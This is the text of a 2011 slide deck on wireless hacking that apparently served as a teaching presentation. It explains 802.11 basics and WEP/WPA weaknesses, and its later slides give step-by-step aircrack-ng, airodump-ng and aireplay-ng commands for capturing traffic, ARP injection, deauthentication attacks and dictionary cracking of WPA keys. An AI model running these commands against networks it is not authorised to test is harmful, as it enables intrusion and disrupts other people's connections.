Slide 1
Wireless hacking
4 febbraio 2011

Slide 2
Summary
Wireless basics
Hardware & drivers
Wireless security
Cracking WEP
Cracking WPA

Slide 3
Wireless basics
Wireless standards
    There are numerous 802.11 standards in existence today
Protocol | Frequency band | Typical data rate | Maximum data rate
Legacy | 2.4 GHz | 1 Mbit/s | 2 Mbit/s
802.11a | 5 GHz | 25 Mbit/s | 54 Mbit/s
802.11b | 2.4 GHz | 6.5 Mbit/s | 11 Mbit/s
802.11g | 2.4 GHz | 11 Mbit/s | 54 Mbit/s
802.11n | 2.4 and 5 GHZ | 200 Mbit/s | 540 Mbit/s

Slide 4
Wireless basics
Locating wireless networks
    Beacons
      Packets that access points are required to transmit periodically to synchronize station clocks
      Analogous to the AP saying "Hi, I'm Linksys" every 1/10 th of a second
    Probe request/response
      Let clients look for networks
      Directed: “Hello, is a network named Linksys nearby?"
      Broadcast: "Are any networks out there?"

Slide 5

Wireless basics
Connecting to
a wireless network

Slide 6
Hardware & drivers
Wireless hacking happens at layer 2 in the OSI model
Relies heavily on hardware
    Wireless card has to support monitor mode

Slide 7
Hardware & drivers
Things to consider when choosing a wireless card
    Chipset (e.g. Atheros, Ralink)
    Transmit Power
    Sensitivity
    Antenna support

Slide 8
Wireless security
WEP (Wired Equivalent Privacy)
    Can always be cracked
    Obsolete. No longer used
WPA (Wi-FI Protected Access)
    PSK
      Password based
      Likelyhood of cracking it depends on password strength
    Radius
      Uncommon
      Enterprise solution

Slide 9
Wireless security
WEP
    A 3-byte Initialization Vector (IV) is prepended onto packets
    IV is based on a pre-shared key that all authenticated clients know

Slide 10
Wireless security
WPA PSK
    Uses a user defined password to initialize TKIP (Temporal Key Integrity Protocol)
    TKIP is not crackable, but upon its initialization we get the encrypted password
    A dictionary attack can be used to crack the password

Slide 11
Cracking WEP
We need to collect a large number of packets
There are ways to generate traffic on a quiet network in order to quicken the capturing phase

Slide 12
Cracking WEP
Capturing IVs
    We use airodump
    Assuming that the interface name is ath0 and Access Point is on channel 6
    airmon-ng start ath0 6
    The command above creates a virtual adapter in monitor mode (e.g. mon0)
    airodump-ng -c 6 --bssid <macAddressAP> -w <dumpfile> mon0

Slide 13
Cracking WEP
Traffic capture
    We dump traffic from the Access Point to a file:
    airodump-ng -c 6 --bssid <macAddressAP> -w <dumpfile> mon0

Slide 14
Cracking WEP
Decrypting the key
    We use aircrack
    aircrack-ng *.cap

Slide 15
Cracking WEP
ARP injection
    ARP replay is a way of getting more IV traffic from the AP
    We need the BSSID of the AP and the BSSID of an associated client
    Airodump has to be running in another console
    aireplay-ng -3 -e ssid -a <macAddressAP> -h <macAddressClient> mon0

Slide 16
Cracking WPA
We need a full authentication handshake, from a real client and the Access Point
We can force an authentication handshake by launching a deauthentication attack

Slide 17
Cracking WPA
We use Kismet to find a network to hack into
    We need to obtain the following
      Essid
      Bssid
      Channel
    We start kismet typing kismet, then we provide the interface on which kismet will listen (e.g. wlan0)

Slide 18
Cracking WPA
Obtaining the handshake
    We use airodump
    Assuming that the interface name is ath0 and WPA is on channel 6
    airmon-ng start ath0 6
    The command above creates a virtual adapter in monitor mode (e.g. mon0)
    airodump-ng --write dumpfile --channel 6 mon0
    The command above starts the capture

Slide 19
Cracking WPA
Dictionary brute force
    The most important part of brute forcing a WPA password is a good dictionary
    aircrack-ng -a 2 -b <bssid> -w <wordlist>

Slide 20
Cracking WPA
Deauthentication attack
    Forces the connected client to disconnect in order to capture the re-connect and authentication
    We need airodump running in another console
    aireplay -0 5 -a <AP MAC> -c <Client MAC> ath0

